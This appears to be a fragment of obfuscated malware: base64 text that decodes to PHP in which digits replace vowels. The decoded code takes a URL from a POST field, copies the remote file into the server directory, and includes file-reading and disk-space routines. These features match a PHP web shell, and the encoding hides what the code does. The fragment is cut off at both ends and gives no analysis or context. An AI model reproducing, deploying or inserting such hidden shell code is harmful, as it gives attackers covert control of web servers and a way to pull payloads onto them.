
4sInIiKSkpIHsNCgkJJDIzdCA9ICIiOw0KCQl3aDRsNS
ghQGY1MmYoJGYpKQ0KCQkJJDIzdCAuPSBmcj

UxZCgkZiw2MGF1KTsNCgkJcGNsMnM1KCRmKTsNCgl9DQ
oJcjV0M3JuICQyM3Q7DQp9DQokZDJ3bj1AZz

V0Y3dkKCk7DQo0Zigkc3lzPT0idzRuIikNCiRkMnduLj
0nXFwnOw0KNWxzNQ0KJGQyd24uPScvJzsNCj

RmKDRzczV0KCRfUE9TVFsncnRkMnduJ10pKQ0Kew0KJD
NybCA9ICRfUE9TVFsncnRkMnduJ107DQokbj

V3Zm4xbTUgPSAkZDJ3bi4gYjFzNW4xbTUoJDNybCk7DQ
okZjRsNSA9IGYycDVuICgkM3JsLCAicmIiKT

sNCjRmICgkZjRsNSkgew0KICAkbjV3ZiA9IGYycDVuIC
gkbjV3Zm4xbTUsICJ3YiIpOw0KICA0ZiAoJG

41d2YpDQogIHdoNGw1KCFmNTJmKCRmNGw1KSkgew0KIC
AgIGZ3cjR0NSgkbjV3ZiwgZnI1MWQoJGY0bD

UsIDYwYXUgKiA4ICksIDYwYXUgKiA4ICk7DQogIH0NCi
AgfQ0KDQo0ZiAoJGY0bDUpIHsNCiAgZmNsMn

M1KCRmNGw1KTsNCn0NCjRmICgkbjV3Zikgew0KICBmY2
wyczUoJG41d2YpOw0KfQ0KfQ0KDQogICAgDQ

ogDQogZjNuY3Q0Mm4gbTFkaDUxZCgpDQogew0KICAgID
RmKDVtcHR5KCRfUE9TVFsnY2gxcnM1dCddKS

kNCgkJJF9QT1NUWydjaDFyczV0J10gPSAkR0xPQkFMU1
snZDVmMTNsdF9jaDFyczV0J107DQogDQokZn

I1NVNwMWM1ID0gQGQ0c2tmcjU1c3AxYzUoJEdMT0JBTF
NbJ2N3ZCddKTsNCiR0MnQxbFNwMWM1ID0gQG

Q0c2tfdDJ0MWxfc3AxYzUoJEdMT0JBTFNbJ2N3ZCddKT